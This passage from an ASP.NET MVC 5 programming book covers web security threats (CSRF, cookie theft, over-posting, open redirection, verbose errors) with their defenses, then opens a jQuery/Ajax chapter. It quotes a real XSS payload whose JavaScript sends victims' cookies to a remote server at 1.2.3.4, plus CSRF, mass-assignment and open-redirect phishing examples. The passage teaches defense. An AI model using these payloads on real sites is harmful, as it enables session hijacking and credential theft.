they land on the site, a hidden iFRAME or bit of script auto-submits a form (using HTTP POST) off to a bank, trying to make a transfer. If you’re a Widely Used Bank customer and have just been there, this attack will work.
Revisiting the previous forum post social engineering trickery—it only takes one additional post to make this latter attack successful:
Wow! And did you know that your savings account number adds up to 50? This is so weird — read this news release about it:
<a href="http://badnastycsrfsite.example.com">CNN.com</a>
It’s really weird!
Clearly, you don’t even need to use XSS here—you can just plant the URL and hope that someone is clueless enough to fall for the bait (going to their Widely Used Bank account and then heading to your fake page at http://badnastycsrfsite.example.com).
Preventing CSRF AttacksYou might be thinking that this kind of thing should be solved by the framework—and it is! ASP.NET MVC puts the power in your hands, so perhaps a better way of thinking about this is that ASP.NET MVC should enable you to do the right thing, and indeed it does!
Token Verifi cationASP.NET MVC includes a nice way of preventing CSRF attacks, and it works on the principle of verifying that the user who submitted the data to your site did so willingly. The simplest way to do this is to embed a hidden input into each form request that contains a unique value. You can do this with the HTML Helpers by including this in every form:
<form action="/account/register" method="post">@Html.AntiForgeryToken()…</form>
Html.AntiForgeryToken outputs an encrypted value as a hidden input:
<input type="hidden" value="012837udny31w90hjhf7u">
This value matches another value that is stored as a session cookie in the user’s browser. When the form is posted, these values are matched using an ActionFilter:
[ValidateAntiforgeryToken]public ActionResult Register(…)
This handles most CSRF attacks — but not all of them. In the previous example, you saw how users can be registered automatically to your site. The anti-forgery token approach takes out most CSRF-based attacks on your Register method, but it won’t stop the bots out there that seek to
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 197
c07.indd 07/03/2014 Page 197
auto-register (and then spam) users to your site. We will look at ways to limit this kind of thing later in the chapter.
Idempotent GETsIdempotent is a big word, for sure—but it’s a simple concept. If an operation is idempotent, it can be executed multiple times without changing the result. In general, a good general rule is that you can prevent a whole class of CSRF attacks by only changing things in your DB or on your site by using POST. This means registration, logout, login, and so forth. At the very least, this limits the confused deputy attacks somewhat.
HttpReferrer ValidationHttpReferrer validation is handled using an ActionFilter, wherein you check to see whether the client that posted the form values was indeed your site:
public class IsPostedFromThisSiteAttribute : AuthorizeAttribute{ public override void OnAuthorize(AuthorizationContext filterContext) { if (filterContext.HttpContext != null) { if (filterContext.HttpContext.Request.UrlReferrer == null) throw new System.Web.HttpException("Invalid submission");
if (filterContext.HttpContext.Request.UrlReferrer.Host != "mysite.com") throw new System.Web.HttpException ("This form wasn't submitted from this site!"); } }}
You can then use this fi lter on the Register method, as follows:
[IsPostedFromThisSite]public ActionResult Register(…)
As you can see there are different ways of handling CSRF—which is the point of MVC. It’s up to you to know what the alternatives are and to pick one that works for you and your site.
Threat: Cookie StealingCookies are one of the things that make the Web usable, as most sites use cookies to identify users after login. Without them, life becomes login box after login box. If attackers can steal your cookie, they can often impersonate you.
As a user, you can disable cookies on your browser to minimize the theft of your particular cookie (for a given site), but chances are you’ll get a snarky warning that “Cookies must be enabled to access this site.”
www.it-ebooks.info
198 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 198
This section discusses cookie stealing, what it means to you, and how to prevent it.
Cookie-Stealing Threat SummaryWebsites use cookies to store information between page requests or browsing sessions. Some of this information is pretty tame—things like site preferences and history. Other information can contain information the site uses to identify you between requests, such as the ASP.NET Forms Authentication Ticket.
There are two types of cookies:
➤ Session cookies: Stored in the browser’s memory and are transmitted via the header during every request.
➤ Persistent cookies: Stored in actual text fi les on your computer’s hard drive and are transmit-ted the same way.
The main difference is that session cookies are forgotten when your session ends—persistent cookies are not, and a site will remember you the next time you come along.
If you could manage to steal someone’s authentication cookie for a website, you could effectively assume their identity and carry out all the actions that they are capable of. This type of exploit is actually very easy—but it relies on XSS vulnerability. The attacker must be able to inject a bit of script onto the target site in order to steal the cookie.
Jeff Atwood of CodingHorror.com wrote about this issue as StackOverflow.com was going through beta:
Imagine, then, the surprise of my friend when he noticed some enterprising users on his website were logged in as him and happily banging away on the system with full unfettered administrative privileges.
http://www.codinghorror.com/blog/2008/08/protecting-your-cookies-httponly.html
How did this happen? XSS, of course. It all started with this bit of script added to a user’s profi le page:
<img src=""http://www.a.com/a.jpg<script type=text/javascriptsrc="http://1.2.3.4:81/xss.js">" /><<imgsrc=""http://www.a.com/a.jpg</script>"
StackOverflow.com allows a certain amount of HTML in the comments—something that is incredibly tantalizing to an XSS hacker. The example that Jeff offered on his blog is a perfect illus-tration of how an attacker might inject a bit of script into an innocent-appearing ability such as add-ing a screenshot image.
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 199
c07.indd 07/03/2014 Page 199
The problem in this case was a custom whitelist approach to XSS prevention. The attacker, in this case, exploited a hole in the homegrown HTML sanitizer:
Through clever construction, the malformed URL just manages to squeak past the sanitizer. The fi nal rendered code, when viewed in the browser, loads and executes a script from that remote server. Here’s what that JavaScript looks like:
window.location="http://1.2.3.4:81/r.php?u="
+document.links[1].text
+"&l="+document.links[1]
+"&c="+document.cookie;
That’s right—whoever loads this script-injected user profi le page has just unwittingly transmitted their browser cookies to an evil remote server!
In short order, the attacker managed to steal the cookies of the StackOverflow.com users, and eventually Jeff’s as well. This allowed the attacker to log in and assume Jeff’s identity on the site (which was fortunately still in beta) and effectively do whatever he felt like doing. A very clever hack, indeed.
Preventing Cookie Theft with HttpOnlyThe StackOverflow.com attack was facilitated by two things:
➤ XSS vulnerability: The site relied on custom anti-XSS code, which generally is not a good idea; you should rely on things such as BB Code or other ways of allowing your users to format their input. In this case, an error in the code opened the XSS hole.
➤ Cookie vulnerability: The StackOverflow.com cookies were not set to disallow script access from the client’s browser.
You can stop script access to all cookies in your site by adding a simple fl ag: HttpOnly. You can set this fl ag in the web.config, as follows:
<httpCookies domain="" httpOnlyCookies="true" requireSSL="false" />
You can also set it individually for each cookie you write:
Response.Cookies["MyCookie"].Value="Remembering you…";Response.Cookies["MyCookie].HttpOnly=true;
The setting of this fl ag tells the browser to invalidate the cookie if anything but the server sets it or changes it. This technique is fairly straightforward, and it stops most XSS-based cookie issues, believe it or not. Because it is rare for scripts to need to access to cookies, this feature should almost always be used.
www.it-ebooks.info

200 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 200
Threat: Over-PostingASP.NET MVC Model Binding is a powerful feature that greatly simplifi es the process handling user input by automatically mapping the input to your model properties based on naming conven-tions. However, this presents another attack vector, which can allow your attacker an opportunity to populate model properties you didn’t even put on your input forms.
This section discusses over-posting, what it means to you, and how to prevent it.
Over-Posting Threat SummaryASP.NET Model Binding can present another attack vector through over-posting. Here’s an exam-ple with a store product page that allows users to post review comments:
public class Review { public int ReviewID { get; set; } // Primary key public int ProductID { get; set; } // Foreign key public Product Product { get; set; } // Foreign entity public string Name { get; set; } public string Comment { get; set; } public bool Approved { get; set; }}
You have a simple form with the only two fi elds you want to expose to a reviewer, Name and Comment:
Name: @Html.TextBox("Name") <br />Comment: @Html.TextBox("Comment")
Because you’ve only exposed Name and Comment on the form, you might not be expecting that a user could approve his or her own comment. However, a malicious user can easily meddle with the form post using any number of web developer tools, adding "Approved=true" to the query string or form post data. The model binder has no idea what fi elds you’ve included on your form and will happily set the Approved property to true.
What’s even worse, because your Review class has a Product property, a hacker can try posting values in fi elds with names such as Product.Price, potentially altering values in a table you never expected end users can edit.
EXAMPLE: MASS ASSIGNMENT ON GITHUB.COM
An over-posting attack exploits a feature that is common to many web frame-works that are based on the MVC architectural pattern. In March 2012, this exact attack was used in a widely publicized attack on the GitHub.com site, exploiting the mass assignment feature Ruby on Rails. The attacker created a new public key, which can be used for administrative updates, and manually added that key to the
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 201
c07.indd 07/03/2014 Page 201
administrative user record for the “rails” user by adding that hidden fi eld to the form on which he had created the public key:
<input type=hidden value=USER_ID_OF_TARGET_ACCOUNTname=public_key[user_id]>
He inserted the User ID of the target account into the value attribute of that form fi eld, submitted the form, and then had administrative privileges for that user’s content. The attacker described the attack in a very terse blog post here:
http://homakov.blogspot.com/2012/03/how-to.html
GitHub promptly fi xed the error by properly validating incoming form parameters, as described in their blog post here:
https://github.com/blog/1068-public-key-security-vulnerability-and-mitigation
The point is, over-posting attacks are not just theoretical, and after this incident the technique has become more widely known.
Preventing Over-Posting with the Bind AttributeThe simplest way to prevent an over-posting attack is to use the BindAttribute to explicitly con-trol which properties you want the Model Binder to bind to. You can place BindAttribute either on the Model class or in the controller action parameter. You can use either a whitelist approach (discussed previously), which specifi es all the fi elds you’ll allow binding to [Bind(Include="Name, Comment")], or you can just exclude fi elds you don’t want to be bound to using a blacklist approach [Bind(Exclude="ReviewID, ProductID, Product, Approved"]. Generally using a whitelist is a lot safer, because making sure you just list the properties you want bound is easier than enumerating all the properties you don’t want bound.
In MVC 5, scaffolded controllers automatically include a whitelist in the controller actions to exclude IDs and linked classes.
Here’s how to annotate the Review model class to only allow binding to the Name and Comment properties:
[Bind(Include="Name, Comment")]public class Review { public int ReviewID { get; set; } // Primary key public int ProductID { get; set; } // Foreign key public Product Product { get; set; } // Foreign entity public string Name { get; set; } public string Comment { get; set; } public bool Approved { get; set; }}
www.it-ebooks.info

202 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 202
A second alternative is to use one of the overloads on UpdateModel or TryUpdateModel that accepts a bind list, like the following:
UpdateModel(review, "Review", new string[] { "Name", "Comment" });
Still another—and arguably, the best—way to deal with over-posting is to avoid binding directly to the data model. You can do this by using a view model that holds only the properties you want to allow the user to set. The following view model eliminates the over-posting problem:
public class ReviewViewModel { public string Name { get; set; } public string Comment { get; set; }}
The benefi t of binding to view models instead of data models is that it’s a lot more foolproof. Rather than having to remember to include whitelist or blacklists (and keep them up to date), the view model approach is a generally safe design—the only way something can get bound is if you include it in your view model.
NOTE Brad Wilson wrote a good post that overviews the security implications of Model Validation, titled Input Validation vs. Model Validation. This guid-ance was written when these validation features were fi rst released in MVC 2, but it’s still relevant. You can read it at http://bradwilson.typepad.com/blog/2010/01/input-validation-vs-model-validation-in-aspnet-mvc.html.
Threat: Open RedirectionPrior to ASP.NET MVC 3, the AccountController was vulnerable to an open redirec-tion attack. We’ll look at how open redirection attacks work and discuss the code in MVC 5’s AccountController that prevents this attack.
Open Redirection Threat DescriptionAny web application that redirects to a URL that is specifi ed via the request, such as the query string or form data, can potentially be tampered with to redirect users to an external, malicious URL. This tampering is called an open redirection attack.
Whenever your application logic redirects to a specifi ed URL, you must verify that the redirection URL hasn’t been tampered with. The login used in the default AccountController for both MVC 1 and MVC 2 didn’t perform this verifi cation, and was vulnerable to open redirection attacks.
A Simple Open Redirection AttackTo understand the vulnerability, let’s look at how the login redirection works in a default MVC 2 Web Application project. In this application, attempting to visit a controller action that has the
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 203
c07.indd 07/03/2014 Page 203
AuthorizeAttribute redirects unauthorized users to the /Account/LogOn view. This redirect to /Account/LogOn includes a returnUrl query string parameter so that the users can be returned to the originally requested URL after they have successfully logged in.
In Figure 7-18, you can see that an attempt to access the /Account/ChangePassword view when not logged in results in a redirect to /Account/LogOn?ReturnUrl=%2fAccount%2fChangePassword%2f.
FIGURE 7-18
Because the ReturnUrl query string parameter is not validated, an attacker can modify it to inject any URL address into the parameter to conduct an open redirection attack. To demonstrate this, you can modify the ReturnUrl parameter to http://bing.com, so the resulting login URL will be /Account/LogOn?ReturnUrl=http://www.bing.com/. Upon successfully logging in to the site, you are redirected to http://bing.com. Because this redirection is not validated, it could instead point to a malicious site that attempts to trick the user.
A More Complex Open Redirection AttackOpen redirection attacks are especially dangerous because an attacker knows that you’re trying to log in to a specifi c website, which makes you vulnerable to a phishing attack. For example, an attacker could send malicious e-mails to website users in an attempt to capture their passwords. Let’s look at how this would work on the NerdDinner site. (Note that the live NerdDinner site has been updated to protect against open redirection attacks.)
www.it-ebooks.info

204 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 204
First, an attacker sends a link to the login page on NerdDinner that includes a redirect to their forged page: http://nerddinner.com/Account/LogOn?returnUrl=http://nerddiner.com/Account/LogOn
Note that the return URL points to a hypothetical nerddiner.com site, which is missing an “n” from the word dinner. In this example, this is a domain that the attacker controls. When you access the preceding link, you’re taken to the legitimate NerdDinner.com login page, as shown in Figure 7-19.
FIGURE 7-19
When you correctly log in, the ASP.NET MVC AccountController’s LogOn action redirects you to the URL specifi ed in the returnUrl query string parameter. In this case, it’s the URL that the attacker has entered, which is http://nerddiner.com/Account/LogOn. Unless you’re extremely watchful, you very likely won’t notice this, especially because the attacker has been careful to make sure that his forged page looks exactly like the legitimate login page. This login page includes an error message requesting that you log in again, as shown in Figure 7-20. Clumsy you—you must have mistyped your password.
www.it-ebooks.info

Understanding the Security Vectors in a Web Application ❘ 205
c07.indd 07/03/2014 Page 205
FIGURE 7-20
When you retype your username and password, the forged login page saves the information and sends you back to the legitimate NerdDinner.com site. At this point, the NerdDinner.com site has already authenticated us, so the forged login page can redirect directly to that page. The end result is that the attacker has your username and password, and you are unaware that you’ve provided it to them.
Looking at the Vulnerable Code in the AccountController LogOn ActionThe code for the LogOn action in an MVC 2 application is shown in the following code. Note that upon a successful login, the controller returns a redirect to the returnUrl. You can see that no vali-dation is being performed against the returnUrl parameter.
[HttpPost]public ActionResult LogOn(LogOnModel model, string returnUrl){
www.it-ebooks.info

206 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 206
if (ModelState.IsValid) { if (MembershipService.ValidateUser(model.UserName, model.Password)) { FormsService.SignIn(model.UserName, model.RememberMe); if (!String.IsNullOrEmpty(returnUrl)) { return Redirect(returnUrl); } else { return RedirectToAction("Index", "Home"); } } else { ModelState.AddModelError("", "The user name or password provided is incorrect."); } }
// If we got this far, something failed, redisplay form return View(model);}
Look at the changes to the MVC 5 Login action. This code now calls a RedirectToLocal func-tion, which, in turn, validates the returnUrl by calling a new method in the System.Web.Mvc.Url helper class named IsLocalUrl():
[HttpPost][AllowAnonymous][ValidateAntiForgeryToken]public async Task<ActionResult> Login(LoginViewModel model, string returnUrl){ if (ModelState.IsValid) { var user = await UserManager.FindAsync( model.UserName, model.Password); if (user != null) { await SignInAsync(user, model.RememberMe); return RedirectToLocal(returnUrl); } else { ModelState.AddModelError("", "Invalid username or password."); } }
// If we got this far, something failed, redisplay form return View(model);}
www.it-ebooks.info

Proper Error Reporting and the Stack Trace ❘ 207
c07.indd 07/03/2014 Page 207
Taking Additional Actions When an Open Redirect Attempt Is DetectedThe AccountController’s open redirect check prevents the attack, but doesn’t notify you or the user that it occurred. You may want to take additional actions when an open redirect is detected. For instance, you might want to log this as a security exception using the free ELMAH logging library and display a custom logon message that lets users know that they’ve been logged in but that the link they clicked might have been malicious. In an MVC 4 or 5 application, you would handle additional logging in the AccountController RedirectToLocal method:
private ActionResult RedirectToLocal(string returnUrl){ if (Url.IsLocalUrl(returnUrl)) { return Redirect(returnUrl); } else { // Actions on for detected open redirect go here. string message = string.Format( "Open redirect to to {0} detected.", returnUrl); ErrorSignal.FromCurrentContext().Raise( new System.Security.SecurityException(message)); return RedirectToAction("SecurityWarning", "Home"); }}
Open Redirection SummaryOpen redirection attacks can occur when redirection URLs are passed as parameters in the URL for an application. The MVC 1 and 2 templates were vulnerable to this attack, and serve as a pretty good demonstration of the threat. MVC 3 and above include checks for open redirects in the AccountController. You can both learn from how the check was implemented and take advantage of the Url.IsLocalUrl method, which was added for this exact purpose.
PROPER ERROR REPORTING AND THE STACK TRACE
Quite often, sites go into production with the <customErrors mode= "off"> attribute set in the web.config. This isn’t specifi c to ASP.NET MVC, but it’s worth bringing up in the security chapter because it happens all too often.
There are three possible settings for the customErrors mode:
➤ On is the safest for production servers, because it always hides error messages.
➤ RemoteOnly shows generic errors to most users, but exposes the full error messages to users with server access.
➤ The most vulnerable setting is Off, which exposes detailed error messages to anyone who visits your website.
www.it-ebooks.info

208 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 208
Detailed error messages can expose information about how your application works. Hackers can exploit this by forcing your site to fail—perhaps sending in bad information to a controller using a malformed URL or tweaking the query string to send in a string when an integer is required.
Temporarily turning off the Custom Errors feature when troubleshooting a problem on your pro-duction server is tempting, but if you leave Custom Errors disabled (mode="Off") and an exception occurs, the ASP.NET run time shows a detailed error message, which also shows the source code where the error happened. If someone were so inclined, she could steal a lot of your source and fi nd (potential) vulnerabilities that she could exploit in order to steal data or shut your application down.
The root cause of this problem is waiting for an emergency to think about error handling, so the obvious solution is to think about error handing before the emergency hits.
Using Confi guration TransformsIf you’ll need access to detailed errors on other servers (for example, in a stage or test environment), I recommend you use web.config transforms to manage the customErrors setting based on the build confi guration. When you create a new ASP.NET MVC 4 application, it will already have con-fi guration transforms set up for debug and release confi gurations, and you can easily add additional transforms for other environments. The Web.Release.config transform fi le, which is included in an ASP.NET MVC application, contains the following code:
<system.web> <compilation xdt:Transform="RemoveAttributes(debug)" /> <!-- In the example below, the "Replace" transform will replace the entire <customErrors> section of your web.config file. Note that because there is only one customErrors section under the <system.web> node, there is no need to use the "xdt:Locator" attribute.
<customErrors defaultRedirect="GenericError.htm" mode="RemoteOnly" xdt:Transform="Replace"> <error statusCode="500" redirect="InternalError.htm"/> </customErrors> --> </system.web>
This transform includes a commented-out section that replaces the customErrors mode with RemoteOnly when you build your application in Release mode. Turning this confi guration transform on is as simple as uncommenting the customErrors node, as shown in the following code:
<system.web> <compilation xdt:Transform="RemoveAttributes(debug)" /> <!-- In the example below, the "Replace" transform will replace the entire <customErrors> section of your web.config file. Note that because there is only one customErrors section under the <system.web> node, there is no need to use the "xdt:Locator" attribute.-->
www.it-ebooks.info

Security Recap and Helpful Resources ❘ 209
c07.indd 07/03/2014 Page 209
<customErrors defaultRedirect="GenericError.htm" mode="RemoteOnly" xdt:Transform="Replace"> <error statusCode="500" redirect="InternalError.htm"/> </customErrors>
</system.web>
Using Retail Deployment Confi guration in ProductionRather than fi ddle with individual confi guration settings, you can make use of a handy (yet sadly underutilized) feature in ASP.NET: the retail deployment confi guration.
This simple switch in your server’s machine.config fi le (found at %windir%\Microsoft.NET\Framework\<frameworkversion>\Config) tells ASP.NET whether it is running in retail deploy-ment mode. The deployment confi guration just has two settings: Retail can be either true or false. The deployment / retail value defaults to false; you can set it to true with the following confi gu-ration setting:
<system.web> <deployment retail="true" /></system.web>
Setting deployment / retail to true does a few things:
➤ customErrors mode is set to On (the most secure setting)
➤ Trace output is disabled
➤ Debug is disabled
These settings override any application-level settings in web.config.
Using a Dedicated Error Logging SystemThe best solution is to never turn off custom errors in any environment. Instead, I recommend that you make use of a dedicated error logging system like ELMAH (mentioned previously in this chapter, as well as in the Exception Logging section of Chapter 17). ELMAH is a free library avail-able via NuGet, and offers a variety of methods for viewing your error information securely. For instance, you can have ELMAH write error information to a database table, which is never exposed on your website.
You can read more about how to confi gure and use ELMAH at http://code.google.com/p/elmah/.
SECURITY RECAP AND HELPFUL RESOURCES
Table 7-1 recaps the threats and solutions to some common web security issues.
www.it-ebooks.info

210 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 210
TABLE 7-1: ASP.NET Security
THREAT SOLUTIONS
Complacency Educate yourself. Assume your applications will be hacked. Remember that protecting user data is important.
Cross-Site Scripting (XSS)
HTML encode all content. Encode attributes. Remember JavaScript encoding. Use AntiXSS.
Cross-Site Request Forgery (CSRF)
Token verifi cation. Idempotent GETs. HttpReferrer validation.
Over-Posting Use the Bind attribute to explicitly whitelist fi elds. Use blacklists sparingly.
ASP.NET MVC gives you the tools you need to keep your website secure, but applying them wisely is up to you. True security is an ongoing effort that requires that you monitor and adapt to an evolving threat. It’s your responsibility, but you’re not alone. Plenty of great resources are available, both in the Microsoft web development sphere and in the Internet security world at large. Table 7-2 shows a list of resources to get you started.
TABLE 7-2: Security Resources
RESOURCE URL
Microsoft Security Developer Center
http://msdn.microsoft.com/en-us/security/default.aspx
Book: Beginnning ASP.NET Security (Barry Dorrans)
http://www.wrox.com/WileyCDA/WroxTitle/Beginning-ASP-NET-
Security.productCd-0470743654.html
Free e-book:
OWASP Top 10 for .NET Developers
http://www.troyhunt.com/2010/05/owasp-top-10-for-net-develop-
ers-part-1.html
Microsoft Code Analysis Tool .NET (CAT.NET)
http://www.microsoft.com/downloads/details
.aspx?FamilyId=0178e2ef-9da8-445e-9348-
c93f24cc9f9d&displaylang=en
AntiXSS http://antixss.codeplex.com/
www.it-ebooks.info

Summary ❘ 211
c07.indd 07/03/2014 Page 211
RESOURCE URL
Microsoft Information Security Team (makers of AntiXSS and CAT.NET)
http://blogs.msdn.com/securitytools
Open Web Application Security Project (OWASP)
http://www.owasp.org/
SUMMARY
We started the chapter off this way, and ending it this way is appropriate: ASP.NET MVC gives you a lot of control and removes a lot of the abstraction that some developers consider an obstacle. With greater freedom comes greater power, and with greater power comes greater responsibility.
Microsoft is committed to helping you “fall into the pit of success” — meaning that the ASP.NET MVC team wants the right thing to be apparent and simple to develop. Not everyone’s mind works the same way, however, and there were undoubtedly times when the ASP.NET MVC team made a decision with the framework that might not be congruent with the way you’ve typically done things. The good news is that when this happens, you have a way to implement it your own way—which is the whole point of ASP.NET MVC.
There’s no silver bullet with security—you need to consider it throughout your development process and in all components of your application. Bulletproof database security can be circumvented if your application allows SQL injection attacks; strict user management falls apart if attackers can trick users into giving away their passwords by exploiting vulnerabilities such as open redirection attacks. Computer security experts recommend that you respond to a wide attack surface with a strategy known as defense in depth. This term, derived from military strategy, relies on layered safe-guards so that even if one security area is breached, the entire system is not compromised.
Security issues in web applications invariably come down to very simple issues on the developer’s part: bad assumptions, misinformation, and lack of education. In this chapter, we did our best to tell you about the enemy out there. The best way to keep yourself protected is to know your enemy and know yourself. Get educated and get ready for battle.
www.it-ebooks.info
c08.indd 07/03/2014 Page 213
Ajax—by K. Scott Allen and Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ Understanding jQuery
➤ Using Ajax helpers
➤ Understanding client validation
➤ Using jQuery plugins
➤ Improving Ajax performance
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the following fi les:
➤ MvcMusicStore.C08.ActionLink
➤ MvcMusicStore.C08.AjaxForm
➤ MvcMusicStore.C08.Autocomplete
➤ MvcMusicStore.C08.CustomClientValidation
➤ MvcMusicStore.C08.jQuery
➤ MvcMusicStore.C08.Templates
Building a new web application today and not including Ajax features is rare. Technically, Ajax stands for asynchronous JavaScript and XML. In practice, Ajax stands for all the techniques you use to build responsive web applications with a great user experience. Being
8
www.it-ebooks.info

214 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 214
responsive does require some asynchronous communication now and then, but the appearance of responsiveness can also come from subtle animations and color changes. If you can visually encourage your users to make the right choices inside your application, they’ll love you and come back for more.
ASP.NET MVC 5 is a modern web framework, and like every modern web framework it has support for Ajax right from the start. The core of the Ajax support comes from the open source jQuery JavaScript library. Most of the major Ajax features in ASP.NET MVC 5 build on or extend features in jQuery.
To understand what is possible with Ajax in ASP.NET MVC 5, you have to start with jQuery.
JQUERY
The jQuery “write less, do more” tagline is a perfect description of the jQuery experience. The API is terse yet powerful. The library itself is fl exible yet lightweight. Best of all, jQuery supports all the modern browsers (including Internet Explorer, Firefox, Safari, Opera, and Chrome), and hides the inconsistencies (and bugs) you might experience if you wrote code directly against the API each browser provides. When you use jQuery, you’ll not only be writing less code and fi nishing jobs in less time, you’ll keep the hair on your head, too.
jQuery is one of the most popular JavaScript libraries in existence, and remains an open source project. You can fi nd the latest downloads, documentation, and plugins on the jquery.com website. You can also fi nd jQuery in your ASP.NET MVC application. Microsoft supports jQuery, and the project template for ASP.NET MVC will place all the fi les you need in order to use jQuery into a Scripts folder when you create a new MVC project. In MVC 5, the jQuery scripts are added via NuGet, meaning you can easily upgrade the scripts when a new version of jQuery arrives.
As you’ll see in this chapter, the MVC framework builds on top of jQuery to provide features like client-side validation and asynchronous postbacks. Before drilling into these ASP.NET MVC features, let’s take a quick tour of the underlying jQuery features.
jQuery FeaturesjQuery excels at fi nding, traversing, and manipulating HTML elements inside an HTML document. After you’ve found an element, jQuery also makes it easy to wire up event handlers on the element, animate the element, and build Ajax interactions around the element. This section begins looking at these capabilities by discussing the gateway to jQuery functionality: the jQuery function.
The jQuery FunctionThe jQuery function object is the object you’ll use to gain access to jQuery features. The function has a tendency to perplex developers when they fi rst start using jQuery. Part of the confusion occurs because the function (named jQuery) is aliased to the $ sign (because $ requires less typing and is a legal function name in JavaScript). Even more confusing is how you can pass nearly any type of argument into the $ function, and the function will deduce what you intend to achieve. The follow-ing code demonstrates some typical uses of the jQuery function:
www.it-ebooks.info

jQuery ❘ 215
c08.indd 07/03/2014 Page 215
$(function () { $("#album-list img").mouseover(function () { $(this).animate({ height: '+=25', width: '+=25' }) .animate({ height: '-=25', width: '-=25' }); });});
The fi rst line of code invokes the jQuery function ($) and passes an anonymous JavaScript function as the fi rst parameter.
$(function () {
$("#album-list img").mouseover(function () {
$(this).animate({ height: '+=25', width: '+=25' })
.animate({ height: '-=25', width: '-=25' });
});
});
When you pass a function as the fi rst parameter, jQuery assumes you are providing a function to execute as soon as the browser is fi nished building a document object model (DOM) from HTML supplied by the server—that is, the code will run after the HTML page is done loading from the server. This is the point in time when you can safely begin executing script against the DOM, and we commonly call this the “DOM ready” event.
The second line of code passes the string "#album-list img" to the jQuery function:
$(function () { $("#album-list img").mouseover(function () {
$(this).animate({ height: '+=25', width: '+=25' })
.animate({ height: '-=25', width: '-=25' });
});
});
jQuery interprets this string as a selector. A selector tells jQuery what elements you are searching for in the DOM. You can fi nd elements by their attribute values, their class names, their relative position, and more. The selector in the second line of code tells jQuery to fi nd all the images inside the element with an id value of album-list.
When the selector executes, it returns a wrapped set of zero or more matching elements. Any additional jQuery methods you invoke will operate against all the elements in the wrapped set. For example, the mouseover method hooks an event handler to the onmouseover event of each image element that matched the selector.
jQuery exploits the functional programming capabilities of JavaScript. You’ll often fi nd yourself cre-ating and passing functions as parameters into jQuery methods. The mouseover method, for exam-ple, knows how to wire up an event handler for onmouseover regardless of the browser in use, but it doesn’t know what you want to do when the event fi res. To express what you want to happen when the event fi res, you pass in a function with the event handling code:
www.it-ebooks.info

216 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 216
$(function () { $("#album-list img").mouseover(function () { $(this).animate({ height: '+=25', width: '+=25' }) .animate({ height: '-=25', width: '-=25' });
});
});
In the preceding example, the code animates an element during the mouseover event. The element the code animates is referenced by the this keyword (this points to the element where the event occurred). Notice how the code fi rst passes the element to the jQuery function ($(this)). jQuery sees the argument as a reference to an element and returns a wrapped set with the element inside.
After you have the element wrapped inside of jQuery goodness, you can invoke jQuery methods such as animate to manipulate the element. The code in the example makes the image grow a bit (increase the width and height by 25 pixels), and then shrink a bit (decrease the width and height by 25 pixels).
The result of the code is as follows: When users move their mouse over an album image, they see a subtle emphasizing effect when the image expands, then contracts. Is this behavior required to use the application? No! However, the effect is easy and gives the appearance of polish. Your users will love it (as long as you keep it tasteful).
As you progress through this chapter, you’ll see more substantive features. First, let’s take a closer look at the jQuery features you’ll need.
jQuery SelectorsSelectors are the strings you pass to the jQuery function to select elements in the DOM. In the pre-vious section, you used "#album-list img" as a selector to fi nd image tags. If you think the string looks like something you might use in a cascading style sheet (CSS), you would be correct. The jQuery selector syntax derives from CSS 3.0 selectors, with some additions. Table 8-1 lists some of the selectors you’ll see in everyday jQuery code.
TABLE 8-1: Common Selectors
EXAMPLE MEANING
$("#header") Find the element with an id of "header"
$(".editor-label") Find all elements with a class name of ".editor-label"
$("div") Find all <div> elements
$("#header div") Find all <div> elements that are descendants of the element with an id of "header"
$("#header > div") Find all <div> elements that are children of the element with an id of "header"
$("a:even") Find evenly numbered anchor tags
www.it-ebooks.info
jQuery ❘ 217
c08.indd 07/03/2014 Page 217
The last line in the table demonstrates how jQuery supports the same pseudo-classes you might be familiar with from CSS. Using a pseudo-class allows you to select even or odd numbered elements, visited links, and more. For a full list of available CSS selectors, visit http://www.w3.org/TR/css3-selectors/.
jQuery EventsAnother one of jQuery’s strengths is the API it provides for subscribing to events in the DOM. Although you can use a generic on method to capture any event using an event name specifi ed as a string, jQuery also provides dedicated methods for common events, such as click, blur, and submit.
NOTE The jQuery on method (and the corresponding off method, to unsub-scribe from an event) was added in jQuery 1.7 to provide a unifi ed API for event binding. The on method replaces the previous bind, live, and delegate meth-ods; in fact, if you look at the source code you can see that the bind, live, and delegate methods just pass the call to on.
As demonstrated earlier, you tell jQuery what to do when the event occurs by passing in a function. The function can be anonymous, as in the example you saw in the section “The jQuery Function” ear-lier in the chapter, or you can also pass a named function as an event handler, as in the following code:
$("#album-list img").mouseover(function () { animateElement($(this));});function animateElement(element) { element.animate({ height: '+=25', width: '+=25' }) .animate({ height: '-=25', width: '-=25' });}
After you have some DOM elements selected, or are inside an event handler, jQuery makes manipulating elements on a page easy. You can read the values of their attributes, set the values of their attributes, add CSS classes to or remove them from the element, and more. The following code adds the highlight class to or removes it from anchor tags on a page as the user’s mouse moves through the element. The anchor tags should appear differently when users move their mouse over the tag (assuming you have a highlight style set up appropriately).
$("a").mouseover(function () { $(this).addClass("highlight");}).mouseout(function () { $(this).removeClass("highlight");});
A couple of interesting notes about the preceding code:
➤ All the jQuery methods you use against a wrapped set, like the mouseover method, return the same jQuery wrapped set. This means you can continue invoking jQuery methods on elements you’ve selected without reselecting those elements. We call this method chaining.
www.it-ebooks.info

